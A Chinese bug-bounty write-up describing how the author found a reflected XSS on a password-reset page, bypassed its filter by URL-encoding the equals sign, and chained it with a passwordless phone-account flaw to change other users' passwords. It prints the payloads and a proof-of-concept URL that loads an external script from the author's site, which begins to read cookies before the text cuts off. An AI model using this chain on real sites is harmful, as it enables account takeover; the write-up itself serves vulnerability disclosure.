记一次反射型XSS+设计缺陷修改任意用户密码挖掘过程
最近在挖SRC,记录一下一些有趣的漏洞


这个站同样没发现什么大的问题,这也是最近几天第三次挖掘该站了,在网站的各个地方输出都做了转义,一般来说并不会出现XSS,不过今天测试时开了两个浏览器窗口,当我在其中一个窗口重置密码时,发现另一个窗口出现了弹窗提示
看到url和提示框中一致的id时觉得这里大有文章可做


测试下特殊符号,发现这里输出同样也会转义


一般到此可能就会放弃了,不过幸好我随手多试了一下,发现一个完整的标签竟然没有转义


然后很快的输入弹窗payload
<img src=x onerror='alert(1)'>
发现直接被过滤了

继续盲测,也很简单就饶了过去,用script标签

另外在该网站有一处设计缺陷,便是手机注册的用户默认都没有密码,而且在个人中心可以直接设置新密码,当然有csrf_token保护,所以不能csrf攻击,不过结合XSS的话便可以直接修改他人密码了

在用xss构造修改密码的表单时,用script src指向外部js文件更加方便,但是发现依旧和之前过滤img src=x的情况一样,前端显示undefined,后面发现是是自己疏忽了,等号url编码后即可
<script src%3d"xxx"></script>
最后poc,打开即可修改密码为Aa123456
https://xxxx/login?userId=%3Cscript%20src%3d%22https://l3yx.github.io/resource/vul.js?123123%22%3E%3C/script%3E
vul.js
1 | function getcookie(objname){ |